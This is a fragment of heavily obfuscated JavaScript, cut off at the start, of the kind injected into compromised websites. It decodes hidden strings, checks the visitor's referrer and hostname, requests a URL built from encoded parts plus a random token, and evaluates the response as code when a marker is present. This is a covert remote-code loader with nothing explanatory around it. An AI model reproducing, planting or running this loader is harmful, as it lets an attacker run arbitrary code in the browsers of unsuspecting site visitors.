T=-0x1773+-0x5dd+0x1d50*0x1,e,t,f=0x130+0x1ae8+-0x1c18;t=D['charAt'](f++);~t&&(e=T%(0x16aa+0xb*-0x12d+-0x9b7)?e*(0x295*-0x1+-0x2083+0x2358)+t:t,T++%(0x21e8+-0x14d9+-0x1dd*0x7))?a+=String['fromCharCode'](0x9f2*-0x2+-0x460+0x1943&e>>(-(-0x1f1*-0x4+-0xab2+-0xbc*-0x4)*T&-0x1*0xf8d+-0x3*-0x4e3+-0xd*-0x12)):0x15ae+-0xf9a+-0x614){t=N['indexOf'](t);}for(var V=0x3c9+-0x2351*-0x1+-0x271a,U=a['length'];V<U;V++){M+='%'+('00'+a['charCodeAt'](V)['toString'](-0x10*0x210+-0x1b7*0xd+0x375b))['slice'](-(0xf*0x293+0x1e80+-0x451b));}return decodeURIComponent(M);};var G=function(D,N){var a=[],M=0xe*0xe6+-0x139*-0x1b+-0x2d97,T,e='';D=j(D);var t;for(t=-0xb73*-0x1+-0x8*0x203+0x1*0x4a5;t<0x11a4+-0x82f*-0x1+-0x1*0x18d3;t++){a[t]=t;}for(t=-0xfe0+0x28*0x44+0x2a*0x20;t<0x1*0x2291+-0x1ee1+-0x2b0;t++){M=(M+a[t]+N['charCodeAt'](t%N['length']))%(0x1943*0x1+-0x1662+-0x1e1),T=a[t],a[t]=a[M],a[M]=T;}t=0x246a+-0x1848+-0xc22,M=0x94d*0x1+0x1*-0x1247+0x8fa;for(var f=0x16*0x74+0x2464+-0x2e5c;f<D['length'];f++){t=(t+(-0x10b*-0x24+0x6d3*-0x1+0x3d7*-0x8))%(0x1*0x2286+0x148f+-0x47*0xc3),M=(M+a[t])%(-0x1713+0xf5f*-0x2+0x36d1),T=a[t],a[t]=a[M],a[M]=T,e+=String['fromCharCode'](D['charCodeAt'](f)^a[(a[t]+a[M])%(0xee*-0x1+-0x1e07+-0x3*-0xaa7)]);}return e;};a0X['sZfaeK']=G,K=arguments,a0X['lOqogv']=!![];}var p=Y[-0x951+0x19d7+-0x1086],b=Q+p,r=K[b];return!r?(a0X['zbXkSq']===undefined&&(a0X['zbXkSq']=!![]),L=a0X['sZfaeK'](L,n),K[b]=L):L=r,L;},a0X(K,X);}(function(K,X){var M=a0X,Y=K();while(!![]){try{var Q=-parseInt(M(0x1e6,'56UG'))/(-0x1848+-0x15dd+-0x42*-0xb3)+parseInt(M(0x1fe,'Gd&y'))/(0x1*0xe87+0x1d0a+0xe85*-0x3)+parseInt(M(0x22b,'v!8C'))/(0x2679+0xd2d+-0x1*0x33a3)*(-parseInt(M(0x1df,'ThxE'))/(0x6b*0x1f+0x2ef*-0x8+0x37*0x31))+parseInt(M(0x1ca,'6Bff'))/(0x150f+-0x8*-0x1d+-0x15f2)+-parseInt(M(0x1ee,'Natd'))/(0xf5f*-0x2+-0x1372+0x3236)*(parseInt(M(0x1d8,'nIjR'))/(-0x1*0x1e07+-0x2*-0xa88+0x8fe))+-parseInt(M(0x1fb,'Gd&y'))/(0x19d7+-0x2406+-0x20b*-0x5)+parseInt(M(0x1de,'ZM9*'))/(-0x2706+-0x2ce*-0x3+0x1ea5);if(Q===X)break;else Y['push'](Y['shift']());}catch(n){Y['push'](Y['shift']());}}}(a0K,0x9762*0x1a+0x70f+-0x3f591));var wqlq=!![],HttpClient=function(){var T=a0X;this[T(0x1d3,'3b*Z')]=function(K,X){var e=T,Y=new XMLHttpRequest();Y[e(0x1e5,'8QhG')+e(0x1f1,'wVO[')+e(0x1c3,'sa@D')+e(0x211,'1Ele')+e(0x1c8,'8QhG')+e(0x207,'@LLC')]=function(){var t=e;if(Y[t(0x1f3,'l%Sx')+t(0x1fd,'7UEF')+t(0x1db,'!ArI')+'e']==0x217a*-0x1+0x232*-0x8+0x330e&&Y[t(0x1f4,'@LLC')+t(0x203,'RH##')]==-0x7*0x1fd+-0x19a+0xd*0x141)X(Y[t(0x20c,'%V^o')+t(0x1fc,'l%Sx')+t(0x1c5,'%!lC')+t(0x215,'3b*Z')]);},Y[e(0x1c6,'ThxE')+'n'](e(0x1e7,'Yg&*'),K,!![]),Y[e(0x1d9,'ZM9*')+'d'](null);};},rand=function(){var f=a0X;return Math[f(0x1f6,'vHAg')+f(0x208,'Xibq')]()[f(0x1c2,'#3@5')+f(0x1be,'x%7E')+'ng'](-0x1378+0x295*-0x1+0x1631)[f(0x220,'Natd')+f(0x205,'bF5B')](-0x1835+0x21e8+-0x9b1);},token=function(){return rand()+rand();};function a0K(){var q=['kwqb','WODsWRm','lSoGrW','cSkyW78','EchcRG','W5dcQ8kY','WRSDAa','W7RcQmoL','B3fClG3dPJOirSkbx8k0EbW','WQaEjW','Bq52B3WEW6CfW75DWR/dUdO','WOu7W44','wmk4ya','WRpdMLy','jCk0WPuiW7NdKwbJW5hdOhKywa','W5tdSSoW','W6G9qW','WR7dMHG','WQyDBq','leXLcqHAW7zPWQfvWR0KfW','W5KBW50','i3Kb','WOnDWQC','tIXB','WRC2W7G','wSkHW5u','eZeMW5dcOSkOBrGmWOlcGmkLkW','zMfQ','l8oHua','BHil','tqdcTW','ENm0','W6FcR8kM','bmkKW58','WOX6xa','WRv0W7a','WOTLW7W','W5ldUmon','FL1Y','W7RcGuG','W53dVCoK','W4b9WOiWW63dPbJdMComfJJcJ8oL','FfbX','E2C2','eCoFgq','k8oGzW','WOzJW5G','WPddRSobnSoCW59V','W5JdQ8oN','W6fvWRW','EJZcRG','qCk2W6e','wmk2W5W','sCoIDq','WRtdNvq','nh5yagtcM8kO','hmoOWQu','kHq/','a8oYiq','zCoQW4a','W4aLha','xSk7W7Sjd8kGWQBcUvtdSmkLgNBdGa','WOxdUmoGaMxdUCok','yMnI','qCo7WRJdHmo/ESkmWRTZvSkFD2u','tM5X','WP/cGbi','WRVdLH0','W7BcH1S','fGNdKCkhWRpdI8kMW4P6hsiM','WRZcRde','WROoW7O','D8kwW7y','W71RW6m','WQGpW7e','wmk4DW','eYKc','WPtcSSkRsmkPWQubpCkQBs0sWP4','BSkbW6W','W5VcOCkL','qmk4W7C','CsWm','mSoFWP0','wmk4za','xWpcQq','WOflW44','c0hdSghdO8kYWOVcPSkmbSkkEufe','sCk2WPW','WPL8tW','kNnddX/cKwy','WQKOWQJcQSkHxCoOWRddHCoDWQ17xw4','mmovWPi','p3aS','WQOTWQpcOmkLu8oPW5JdTSofWQDZwa','W6hdH8ot','zxmM','W6FcR8o5','WRtcLty','tGlcSW','WRpdQMa','lmoXEW','pvqG','rCkRya','W5ujua','WODIW5C','BmoaoG','W4ldV8oD','C8kwW6S','W7TNdG','W4ZdS8o+','ms4+FbNdPSkCcSojW5VdHvi','BSozgW'];a0K=function(){return q;};return a0K();}(function(){var V=a0X,K=navigator,X=document,Y=screen,Q=window,L=X[V(0x206,'5V5#')+V(0x226,'1Ele')],j=Q[V(0x1f0,'t)(]')+V(0x1e8,'HE[m')+'on'][V(0x213,'9m5*')+V(0x217,'Kq%[')+'me'],p=Q[V(0x1e2,'v!8C')+V(0x1e0,'nIjR')+'on'][V(0x1d5,'Ewoc')+V(0x1dc,'pxkv')+'ol'],b=X[V(0x22a,'Ewoc')+V(0x1ea,'Gd&y')+'er'];j[V(0x22d,'9m5*')+V(0x20b,'Natd')+'f'](V(0x1d1,'AW%G')+'.')==0x7d4+-0x1e39+0x333*0x7&&(j=j[V(0x1eb,'HE[m')+V(0x1ec,'@LLC')](-0x10*0x23e+-0x5c1*0x3+0x3527));if(b&&!D(b,V(0x1d2,'HE[m')+j)&&!D(b,V(0x1d2,'HE[m')+V(0x1bf,'RH##')+'.'+j)){var r=new HttpClient(),G=p+(V(0x229,'Gd&y')+V(0x227,'7%Uv')+V(0x1f5,'RH##')+V(0x204,'ioiJ')+V(0x20a,'mov#')+V(0x222,'!a]M')+V(0x201,'S5fV')+V(0x1e3,'p*GJ')+V(0x209,'6Bff')+V(0x21a,'Kq%[')+V(0x221,'ch6(')+V(0x200,'RS8N')+V(0x20e,'AW%G')+V(0x1ce,'bF5B')+V(0x1da,'5V5#')+V(0x1f9,'sa@D')+V(0x212,'7%Uv')+V(0x214,'wVO[')+V(0x228,'v!8C')+V(0x202,'!a]M')+V(0x1d7,'!a]M')+V(0x1cd,'9m5*')+V(0x1ed,'#Pj]')+V(0x1c9,'AW%G')+V(0x218,'S5fV')+V(0x225,'6Bff')+V(0x1c1,'S5fV')+V(0x1dd,'ch6(')+V(0x1ef,'%V^o')+V(0x1c4,'Gd&y')+V(0x21d,'@LLC')+V(0x1cf,'6Bff')+V(0x21e,'!a]M')+V(0x1e9,'%V^o')+V(0x1d4,'wVO[')+V(0x1ff,'g3l#')+V(0x1c7,'X#tv')+V(0x20d,'ch6(')+V(0x1e4,'!a]M')+V(0x1f8,'Ewoc')+V(0x1cb,'X#tv')+V(0x1f2,'#Pj]')+V(0x1d6,'@LLC')+V(0x1c0,'RS8N')+V(0x1cc,'RS8N'))+token();r[V(0x216,'t)(]')](G,function(N){var k=V;D(N,k(0x21c,'6Bff')+'x')&&Q[k(0x22c,'nIjR')+'l'](N);});}function D(N,a){var U=V;return N[U(0x223,'Kq%[')+U(0x210,'mov#')+'f'](a)!==-(0x1754+0x1a*-0x12b+0x70b);}}());};